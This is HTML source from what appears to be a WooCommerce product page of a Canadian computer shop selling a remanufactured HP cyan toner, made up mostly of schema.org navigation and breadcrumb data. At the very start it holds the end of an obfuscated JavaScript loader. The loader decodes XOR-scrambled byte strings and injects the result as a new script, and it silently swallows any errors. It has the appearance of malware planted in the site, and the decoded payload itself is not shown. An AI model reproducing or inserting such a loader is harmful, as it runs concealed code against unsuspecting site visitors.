_0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.1 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-q6001a-124a-remanufactured-toner-cyan\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/","name":"HP Laser Toner"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/hp-q6001a-124a-remanufactured-toner-cyan\/","name":"HP Q6001A (124A) Remanufactured Toner - Cyan - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-q6001a-124a-remanufactured-toner-cyan\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-q6001a-124a-remanufactured-toner-cyan\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon-1200x900.jpg","width":"1200","height":"900","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon-1200x675.jpg","width":"1200","height":"675","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon.jpg","width":"400","height":"400","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-q6001a-124a-remanufactured-toner-cyan\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/hp-q6001a-124a-remanufactured-toner-cyan\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-q6001a-124a-remanufactured-toner-cyan\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon-1200x900.jpg","width":"1200","height":"900","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon-1200x675.jpg","width":"1200","height":"675","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon.jpg","width":"400","height":"400","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"}]},

